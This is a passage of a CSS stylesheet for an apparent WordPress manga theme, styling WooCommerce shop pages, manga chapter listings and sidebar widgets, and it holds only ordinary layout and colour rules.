  color: #888;
  line-height: 30px;
}
.woocommerce div.entry-summary .woocommerce-variation-description {
  margin-top: 20px;
}
.woocommerce div.entry-summary form.cart .variations {
  margin-bottom: 5px !important;
}
.woocommerce div.entry-summary form.cart .variations td {
  border: none !important;
  padding: 5px 0px !important;
}
.woocommerce div.entry-summary form.cart .variations tr:hover {
  background-color: transparent !important;
}
.woocommerce div.entry-summary form.cart .variations .value {
  position: relative;
}
.woocommerce div.entry-summary form.cart .variations .value:after {
  content: "\f104";
  display: inline-block;
  font-family: Ionicons;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  color: #226858;
}
.woocommerce div.entry-summary form.cart .variations .label {
  display: table-cell;
  vertical-align: middle !important;
  text-align: left;
  color: #226858;
  font-size: 12px;
  font-weight: 600;
  width: 68px !important;
}
.woocommerce div.entry-summary form.cart .variations .label label {
  margin-bottom: 0px;
}
.woocommerce div.entry-summary form.cart .variations .reset_variations {
  position: absolute;
  right: 0;
  bottom: -15px;
}
.woocommerce div.entry-summary form.cart .variations select {
  font-size: 12px;
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0;
  padding-left: 13px;
  border-radius: 4px;
}
.woocommerce div.entry-summary form.cart div.quantity {
  float: none;
  font-size: 0;
}
.woocommerce div.entry-summary form.cart .quantity-text,
.woocommerce div.entry-summary form.cart .quantity-select {
  display: inline-block;
}
.woocommerce div.entry-summary form.cart .quantity-text {
  color: #226858;
  font-size: 12px;
  font-weight: 600;
  width: 68px;
}
.woocommerce div.entry-summary form.cart .quantity-select input {
  display: inline-block;
  height: 35px;
  margin-right: 5px;
}
.woocommerce div.entry-summary form.cart .quantity-select input.minus,
.woocommerce div.entry-summary form.cart .quantity-select input.plus {
  width: 35px;
  background-color: #ebebeb;
  border: none;
  font-size: 14px;
}
.woocommerce div.entry-summary form.cart .quantity-select input.qty {
  width: 55px;
  border: 1px solid #ebebeb;
  font-size: 14px;
}
.woocommerce div.entry-summary form.cart .single_add_to_cart_button {
  background: #226858;
  padding: 11px 18px;
  margin-top: 27px;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce div.entry-summary form.cart .single_add_to_cart_button:hover {
  background: #0f0f0f;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 19px;
}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
  font-size: 13px;
  margin-top: 0.5em;
  display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
@media (min-width: 768px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs:after {
    content: "";
    width: 11px;
    height: 1px;
    background-color: #ccc;
    position: absolute;
    bottom: 0px;
    left: 0;
  }
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #cccccc;
  background-color: #ebebeb;
  padding: 0 13px;
  margin: 0px -3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  border-radius: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 600;
  color: #000 !important;
}
.woocommerce div.product .woocommerce-tabs h2 {
  font-size: 24px;
  margin-top: -3px;
  margin-bottom: 12px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description {
  font-size: 14px;
  color: #888;
  line-height: 30px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.woocommerce div.product .related h2 {
  font-size: 24px;
  color: #000;
  margin-bottom: 24px;
}
.woocommerce div.product .related .woocommerce-loop-product__title {
  text-transform: uppercase;
}
.woocommerce div.product .related .price {
  font-size: 13px !important;
}
.woocommerce div.product .related .star-rating {
  font-size: 13px;
  margin-bottom: 8px;
}
.woocommerce div.product .related .button {
  margin-top: 17px;
  padding: 11px 30px;
  background: #226858;
  background: -webkit-linear-gradient(left, #226858 40%, #35bc9d);
  background: -o-linear-gradient(right, #226858 40%, #35bc9d);
  background: -moz-linear-gradient(right, #226858 40%, #35bc9d);
  background: linear-gradient(to right, #226858 40%, #35bc9d);
  color: #fff;
}
.woocommerce div.product .related .button:hover {
  opacity: 0.8;
}

/* .woocommerce div.product div.images {
  margin-bottom: 103px;
} */

.woocommerce section.related.products {
    float: right;
    width: 100%;
}

.woocommerce div.product div.summary {
  margin-bottom: 97px;
}
.woocommerce ul.products {
  margin-bottom: 7px;
}
.woocommerce ul.products li.product h2 {
  font-size: 24px;
  color: #000;
  margin-bottom: 24px;
  transition: color 200ms ease;
}
.woocommerce ul.products li.product h2:hover {
  color: #226858;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  text-transform: uppercase;
}
.woocommerce ul.products li.product .price {
  font-size: 13px !important;
  color: #226858;
}
.woocommerce ul.products li.product .star-rating {
  font-size: 13px;
  margin-bottom: 8px;
}
.woocommerce ul.products li.product .button {
  margin-top: 17px;
  padding: 11px 30px;
  background: #226858;
  color: #fff;
}
.woocommerce ul.products li.product .button:hover {
  background: #0f0f0f;
}
.woocommerce .woocommerce-products-header__title {
  text-align: center;
  font-size: 43px;
}
.woocommerce .woocommerce-ordering {
  margin-bottom: 35px;
  position: relative;
}
.woocommerce .woocommerce-pagination {
  margin-bottom: 45px;
}
.woocommerce .woocommerce-pagination .page-numbers {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li a,
.woocommerce .woocommerce-pagination .page-numbers li span {
  height: 35px;
  padding: 0px 12px;
  line-height: 35px;
  margin: 0px 2px;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current {
  padding: 0px 15px;
  background: #226858;
  color: #fff;
  border-radius: 4px;
}
.woocommerce .woocommerce-pagination .page-numbers li .prev,
.woocommerce .woocommerce-pagination .page-numbers li .next {
  background-color: #f3f3f3;
  color: #888888;
  border-radius: 4px;
}
.woocommerce .woocommerce-pagination .page-numbers li .prev:hover,
.woocommerce .woocommerce-pagination .page-numbers li .next:hover {
  background: #226858;
  color: #fff;
}
.woocommerce .woocommerce-cart-form .quantity-text {
  display: none;
}
.woocommerce .woocommerce-cart-form .quantity-select input {
  display: inline-block;
  height: 35px;
  margin-right: 5px;
  vertical-align: top;
}
.woocommerce .woocommerce-cart-form .quantity-select input.minus,
.woocommerce .woocommerce-cart-form .quantity-select input.plus {
  width: 35px;
  background-color: #ebebeb;
  border: none;
  font-size: 14px;
  transition: all 0.2s;
  color: #908e8e;
}
.woocommerce .woocommerce-cart-form .quantity-select input.minus:hover,
.woocommerce .woocommerce-cart-form .quantity-select input.plus:hover {
  opacity: 0.8;
}
.woocommerce .woocommerce-cart-form .quantity-select input.qty {
  width: 55px;
  border: 1px solid #ebebeb;
  font-size: 14px;
}
.woocommerce .cart-collaterals .checkout-button.button.alt {
  background: #226858;
  color: #fff;
}
.woocommerce .cart-collaterals .checkout-button.button.alt:hover {
  background: #0f0f0f;
  color: #fff;
}
.woocommerce input.button,
.woocommerce .woocommerce-cart-form .cart button.button,
.woocommerce button.button.alt {
  background-color: #226858;
  color: #fff;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce input.button:hover,
.woocommerce .woocommerce-cart-form .cart button.button:hover,
.woocommerce button.button.alt:hover {
  background: #0f0f0f;
  color: #fff;
}
.woocommerce form .form-row .select2-container {
  line-height: 35px;
}
.woocommerce form .form-row .select2-container .select2-selection--single {
  height: auto;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 12px;
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0;
  padding-left: 13px;
  border-radius: 4px;
  line-height: 35px;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow {
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow b {
  border-color: #226858 transparent transparent transparent;
}
.woocommerce #review_form #respond .comment-reply-title {
  color: #888888;
}
.woocommerce #review_form #respond .form-submit input {
  background: #226858;
  color: #fff;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce #review_form #respond .form-submit input:hover {
  background: #0f0f0f;
}
.woocommerce .woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce .woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce .woocommerce form .form-row.woocommerce-validated select {
  border-color: #226858;
}
.woocommerce-cart #coupon_code {
  padding: 8px 6px 5px;
  width: 110px;
}
.text-ui-light .c-woo-breadcrumb li a:not(:hover) {
  color: #888;
}
.text-ui-light.woocommerce ul.products li.product h2:not(:hover) {
  color: #fff;
}
.text-ui-light.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  background-color: transparent;
}
.text-ui-light .woocommerce table.shop_table {
  border-color: rgba(211, 206, 210, 0.2);
}
.text-ui-light .woocommerce table.shop_table tfoot th,
.text-ui-light .woocommerce table.shop_table td {
  border-top: 1px solid rgba(211, 206, 210, 0.2);
}
.text-ui-light.woocommerce-cart .cart-collaterals .cart_totals tr th {
  border-color: rgba(211, 206, 210, 0.2);
}
.text-ui-light.woocommerce-page form .form-row textarea::-moz-placeholder,
.text-ui-light.woocommerce-page form .form-row input::-moz-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-page form .form-row textarea:-ms-input-placeholder,
.text-ui-light.woocommerce-page form .form-row input:-ms-input-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-page form .form-row textarea::-webkit-input-placeholder,
.text-ui-light.woocommerce-page form .form-row input::-webkit-input-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-checkout .c-blog-post .entry-content,
.text-ui-light.woocommerce-cart .c-blog-post .entry-content {
  color: #ccc;
}
.text-ui-light .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #ccc;
}
.text-ui-light .select2-container--default .select2-selection--single {
  background-color: rgba(235, 235, 235, 0.2);
}
.text-ui-light .widget_shopping_cart .woocommerce-mini-cart__total strong {
  color: #fff;
}
.text-ui-light .widget_product_categories li a:not(:hover) {
  color: #ccc;
}
.text-ui-light.woocommerce-page .woocommerce-info > a {
  color: #888;
}
.text-ui-light.woocommerce-page input[type="text"],
.text-ui-light.woocommerce-page input[type="email"],
.text-ui-light.woocommerce-page input[type="search"],
.text-ui-light.woocommerce-page input[type="url"],
.text-ui-light.woocommerce-page input[type="password"],
.text-ui-light.woocommerce-page input[type="tel"],
.text-ui-light.woocommerce-page .input-text,
.text-ui-light.woocommerce-page select.orderby {
  color: #ccc;
}
.text-ui-light.woocommerce-page input[type="text"]:focus,
.text-ui-light.woocommerce-page input[type="email"]:focus,
.text-ui-light.woocommerce-page input[type="search"]:focus,
.text-ui-light.woocommerce-page input[type="url"]:focus,
.text-ui-light.woocommerce-page input[type="password"]:focus,
.text-ui-light.woocommerce-page input[type="tel"]:focus,
.text-ui-light.woocommerce-page .input-text:focus,
.text-ui-light.woocommerce-page select.orderby:focus {
  border-color: #226858;
}
.text-ui-light.woocommerce-page input[type="text"]:active,
.text-ui-light.woocommerce-page input[type="email"]:active,
.text-ui-light.woocommerce-page input[type="search"]:active,
.text-ui-light.woocommerce-page input[type="url"]:active,
.text-ui-light.woocommerce-page input[type="password"]:active,
.text-ui-light.woocommerce-page input[type="tel"]:active,
.text-ui-light.woocommerce-page .input-text:active,
.text-ui-light.woocommerce-page select.orderby:active {
  border-color: #226858;
}
.text-ui-light.woocommerce-page input[type="text"]:hover,
.text-ui-light.woocommerce-page input[type="email"]:hover,
.text-ui-light.woocommerce-page input[type="search"]:hover,
.text-ui-light.woocommerce-page input[type="url"]:hover,
.text-ui-light.woocommerce-page input[type="password"]:hover,
.text-ui-light.woocommerce-page input[type="tel"]:hover,
.text-ui-light.woocommerce-page .input-text:hover,
.text-ui-light.woocommerce-page select.orderby:hover {
  border-color: #226858;
}
.text-ui-light .woocommerce-ordering select {
  color: #ccc;
}
/**
 * :: Shortcodes
 * -------------------------------------------------- */
.shortcode-manga-chapter .item-thumb {
  max-width: 193px;
  float: left;
  overflow: hidden;
  margin-right: 20px;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .item-thumb {
    max-width: none;
    width: auto;
    float: none;
    display: inline-block;
    margin-right: 0;
    margin-bottom: 20px;
    padding: 15px;
    background-color: rgba(0, 0, 0, 0.1);
  }
  .shortcode-manga-chapter .item-thumb:after {
    display: table;
    content: "";
    clear: both;
  }
}
.shortcode-manga-chapter .item-summary {
  overflow: hidden;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .item-summary {
    text-align: left;
  }
}
.shortcode-manga-chapter .manga-title-badges {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 8px;
  padding-top:8px;
  line-height: 10px;
  font-weight: 600;
  text-align: center;
  display: inline-block;
  float: left;
  margin-right: 7px;
  color: #fff;
  -webkit-transform: rotate(-10deg);
  -moz-transform: rotate(-10deg);
  -ms-transform: rotate(-10deg);
  -o-transform: rotate(-10deg);
}
.shortcode-manga-chapter .manga-title-badges.new {
  background-color: #37b7da;
}
.shortcode-manga-chapter .manga-title-badges.hot {
  background-color: #EB3349;
}
.shortcode-manga-chapter .post-title {
  margin-bottom: 14px;
}
.shortcode-manga-chapter .post-rating {
  line-height: 30px;
  margin-bottom: 10px;
}
.shortcode-manga-chapter .post-rating i {
  font-size: 26px;
  margin: 0 1px;
  color: #333;
}
.shortcode-manga-chapter .post-rating i.rating_current,
.shortcode-manga-chapter .post-rating i.rating_current_half {
  color: #FFD900;
}
.shortcode-manga-chapter .post-rating .total_votes {
  margin-left: 8px;
  font-weight: 600;
  color: #333;
  font-size: 22px;
}
.shortcode-manga-chapter .post-content_item {
  font-size: 0;
}
.shortcode-manga-chapter .post-content_item * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  line-height: 1.5;
  margin-bottom: 6px;
  margin-top: 0;
}
.shortcode-manga-chapter .post-content_item .summary-heading {
  width: 106px;
}
.shortcode-manga-chapter .post-content_item .summary-content {
  word-break: break-word;
  width: calc(100% - 106px);
}
.shortcode-manga-chapter .post-content_item .summary-content a:not(:first-child) {
  margin-left: 6px;
}
.shortcode-manga-chapter .post-content_item .summary-content .genres-content:not(.full),
.shortcode-manga-chapter .post-content_item .summary-content .artist-content:not(.full),
.shortcode-manga-chapter .post-content_item .summary-content .author-content:not(.full),
.shortcode-manga-chapter .post-content_item .summary-content .tags-content:not(.full) {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3.4em );
  /* fallback */
  line-height: 1.5;
}
.shortcode-manga-chapter .post-content_item .summary-content .genres-content > *,
.shortcode-manga-chapter .post-content_item .summary-content .artist-content > *,
.shortcode-manga-chapter .post-content_item .summary-content .author-content > * {
  line-height: 1.5;
}
.shortcode-manga-chapter .manga-info {
  margin-bottom: 28px;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .manga-info {
    text-align: center;
  }
}
.shortcode-manga-chapter .list-chapter {
  display: block;
}
.shortcode-manga-chapter .list-chapter:after {
  content: '';
  display: table;
  clear: both;
}
.shortcode-manga-chapter .list-chapter .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  display: inline-block;
  margin-right: 6px;
}
.shortcode-manga-chapter .list-chapter .chapter a {
  color: #666666;
  font-weight: 600;
}
.shortcode-manga-chapter .list-chapter .chapter:hover {
  background-color: #226858;
}
.shortcode-manga-chapter .list-chapter .chapter:hover a {
  color: #fff;
}
.shortcode-manga-chapter .list-chapter .chapter-item {
  margin-bottom: 10px;
}
.shortcode-manga-chapter .list-chapter .chapter-item span {
  margin-right: 8px;
  display: inline-block;
}
.shortcode-manga-chapter .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
.shortcode-manga-chapter .list-chapter .chapter-item a {
  font-weight: 600;
}
.shortcode-manga-chapter .list-chapter .chapter-item a:not(:hover) {
  color: #333333;
}
/**
 * :: Widgets
 * -------------------------------------------------- */
.widget {
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.widget.widget_tag_cloud .tagcloud {
  margin: -5px;
}
.widget.widget_tag_cloud .tagcloud:after {
  display: table;
  content: "";
  clear: both;
}
.widget.widget_tag_cloud .tag-cloud-link {
  font-size: 12px !important;
  font-weight: 600;
  padding: 5px 15px;
  background-color: #f3f3f3;
  border-radius: 15px;
  display: inline-block;
  margin: 5px;
  float: left;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.widget_tag_cloud .tag-cloud-link:hover {
  color: #fff;
  background-color: #226858;
}
.widget.widget_search .search-form {
  position: relative;
}
.widget.widget_search input[type="search"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
  background-color: transparent;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  font-weight: normal;
}
.widget.widget_search input[type="search"]:hover,
.widget.widget_search input[type="search"]:active {
  background-color: rgba(235, 235, 235, 0.3);
}
.widget.widget_search input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 0;
}
.widget.widget_search label:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 7px;
  right: 10px;
  font-size: 24px;
}
.widget:not(.default):not(.background) > .c-widget-wrap {
  border: 3px solid #e1e1e1;
  padding: 20px;
}
.widget:not(.default).c-popular .popular-item-wrap:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget.default.c-popular .popular-item-wrap:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.widget.hot-topics .hot-topics-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget.hot-topics .hot-topics-item-wrap:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget.hot-topics .hot-topics-item-wrap .hot-topics-img img {
  width: 100%;
}
.widget .my-history .my-history-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 14px;
  margin-bottom: 13px;
  font-size: 0;
}
.widget .my-history .my-history-item-wrap:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget .my-history .my-history-item-wrap > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
.widget .my-history .my-history-item-wrap .my-history-title {
  width: calc(100% - 62px);
  padding-right: 30px;
}
.widget .my-history .my-history-item-wrap .my-history-page {
  width: 62px;
  border: 1px solid #888;
  border-radius: 20px;
  font-size: 11px;
  padding: 4px 0;
  text-align: center;
}
.widget.c-popular .style-1 .popular-item-wrap .popular-img {
  width: 25%;
  overflow: hidden;
  float: left;
  margin-right: 20px;
  max-width: 65px;
}
.widget.c-popular .style-1 .popular-item-wrap .popular-content .widget-title {
  font-size: 12px;
}
.widget.c-popular .style-2 .popular-item-wrap {
  padding-bottom: 15px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-img {
  width: 100%;
  margin-bottom: 20px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-content .widget-title {
  font-size: 14px;
  line-height: 18px;
  color: #333333;
  margin-bottom: 6px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-content .posts-date {
  font-size: 11px;
  line-height: 18px;
  color: #888888;
}
.widget.c-popular .popular-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget.c-popular .popular-item-wrap:after {
  content: "";
  clear: both;
  display: table;
}
.widget.c-popular .popular-item-wrap .popular-content {
  overflow: hidden;
}
.widget.c-popular .popular-item-wrap .popular-content .widget-title {
  font-weight: 600;
  margin-top: 0;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item {
  margin-bottom: 10px;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item span {
  display: inline-block;
  margin-right: 15px;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item span:last-child {
  margin-right: 0;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 2px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover {
  background-color: #226858;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover a {
  color: #fff;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter + .vol {
  text-align: right;
  margin-right: 0;
  float: right;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .vol + .post-on {
  display: block;
  text-align: right;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item:last-child {
  margin-bottom: 0;
}
.widget.c-popular .widget-view-more {
  background-color: #226858;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  display: block;
  text-align: center;
  margin-top: 20px;
  padding: 6px 0px;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.c-popular .widget-view-more:hover {
  background-color: #0f0f0f;
}
.widget.c-released .released-item-wrap ul.list-released {
  padding-left: 0;
  list-style: none;
}
.widget.c-released .released-item-wrap ul.list-released li {
  padding: 5px 0;
  display: block;
  border-bottom: 1px dashed;
  text-align: center;
}
.widget.c-released .released-item-wrap ul.list-released li a {
  font-weight: 600;
  display: block;
  width: 25%;
  float: left;
}
.widget.c-released .released-item-wrap ul.list-released li:after {
  display: table;
  content: "";
  clear: both;
}
.widget.c-released .released-item-wrap ul.list-released li:last-child {
  border-bottom: none;
}
.widget.c-released .released-search form {
  font-size: 0;
  margin: 0 -5px;
}
.widget.c-released .released-search form > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  margin: 5px;
}
.widget.c-released .released-search form input[type="text"] {
  padding: 5px 15px;
  border-radius: 5px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  max-width: 140px;
}
.widget.c-released .released-search form [type="submit"] {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  background-color: #226858;
  font-weight: 600;
  border: none;
  padding: 6px 20px;
  border-radius: 5px;
  color: #fff;
}
.widget.c-released .released-search form [type="submit"]:hover {
  cursor: pointer;
  color: #fff;
  background: #0f0f0f;
}
.widget.background > .c-widget-wrap {
  border: none;
  padding: 20px;
  background-color: #f3f3f3;
}
.widget.background:after {
  content: "";
  display: block;
  height: 4px;
  background: #226858;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #226858 40%, #35bc9d);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #226858 40%, #35bc9d);
  /* Standard syntax */
}
.widget.background.widget_tag_cloud .tag-cloud-link {
  background-color: #fff;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.background.widget_tag_cloud .tag-cloud-link:hover {
  background-color: #226858;
}
.widget.heading-style-2.no-icon .c-blog__heading {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.widget.heading-style-2.no-icon .c-blog__heading h4 {
  margin: 10px 0;
}
.widget.c-w-posts .widget-content img {
  width: 100%;
  height: auto;
}
.related-heading,
.widget-heading {
  display: inline-block;
  background: #226858;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #226858 40%, #35bc9d);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #226858 40%, #35bc9d);
  /* Standard syntax */
  color: #fff;
  padding: 0 20px;
  margin-bottom: 26px;
  position: relative;
  font-weight: 600;
  letter-spacing: 1px;
}
.related-heading:after,
.widget-heading:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #226858;
  position: absolute;
  top: 100%;
  left: 15px;
}
.related-heading > *,
.widget-heading > *,
.related-heading a,
.widget-heading a {
  color: #fff;
  font-size: 14px;
  margin: 7px 0;
}
.related-heading i,
.widget-heading i {
  margin-right: 5px;
}
.manga-genres-class-name.heading-style-1 .widget-heading,
.manga-history-widget.heading-style-1 .widget-heading,
.widget_archive.heading-style-1 .widget-heading,
.widget_categories.heading-style-1 .widget-heading,
.widget_pages.heading-style-1 .widget-heading,
.widget_meta.heading-style-1 .widget-heading,
.widget_recent_comments.heading-style-1 .widget-heading,
.widget_recent_entries.heading-style-1 .widget-heading,
.widget_rss.heading-style-1 .widget-heading,
.widget_nav_menu.heading-style-1 .widget-heading {
  margin-bottom: 19px;
}
.c-released.heading-style-1 .widget-heading {
  margin-bottom: 16px;
}
.widget_calendar.heading-style-1 .widget-heading {
  margin-bottom: 11px;
}
.widget_calendar caption {
  text-align: center;
}
.widget_shopping_cart .woocommerce-mini-cart__total {
  border-top: 2px solid #ebe9eb;
}
.widget_shopping_cart .woocommerce-mini-cart__total strong {
  font-size: 14px;
  color: #000;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a {
  padding: 11px 20px;
  background: #226858;
  color: #fff;
  font-weight: 600;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
  background: #0f0f0f;
  color: #fff;
}
.widget_product_search .woocommerce-product-search {
  position: relative;
}
.widget_product_search .search-field {
  padding: 9px 15px 8px;
  border-color: #ccc;
}
.widget_product_search button {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  border: none;
  color: transparent;
  width: 40px;
}
.widget_product_search button:after {
  content: "\f4a5";
  display: inline-block;
  font-family: Ionicons;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #888;
  font-size: 24px;
}
.widget_product_search button:before {
  content: "";
  width: 1px;
  display: block;
  position: absolute;
  top: 4px;
  bottom: 4px;
  background-color: #cccccc;
  left: 0;
}
.widget_product_search button:hover {
  opacity: 0.5;
  background-color: #ebebeb;
}
.widget_price_filter .price_slider.ui-slider .ui-slider-handle,
.widget_price_filter .price_slider.ui-slider .ui-slider-range {
  background-color: #226858;
}
.widget_price_filter .price_slider_amount button {
  padding: 11px 20px;
  background: #226858;
  color: #fff;
  font-weight: 600;
  transition: color 200ms ease, background-color 200ms ease;
}
.widget_price_filter .price_slider_amount button:hover {
  background: #0f0f0f;
  color: #fff;
}
.widget_product_categories .product-categories li {
  line-height: 28px;
}
.widget_product_categories .product-categories li a {
  position: relative;
  padding-left: 18px;
  color: #666;
  font-size: 13px;
}
.widget_product_categories .product-categories li a:before {
  content: "\f10a";
  display: inline-block;
  font-family: Ionicons;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  color: #888;
  font-size: 9px;
}
.widget_product_categories .product-categories li a:hover {
  color: #226858;
}
.widget_product_categories .product-categories li a:hover:before {
  color: #226858;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
  font-size: 13px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  position: relative;
  padding-left: 18px;
  color: #666;
  line-height: 28px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before {
  content: "\f10a";
  display: inline-block;
  font-family: Ionicons;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  color: #888;
  font-size: 9px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
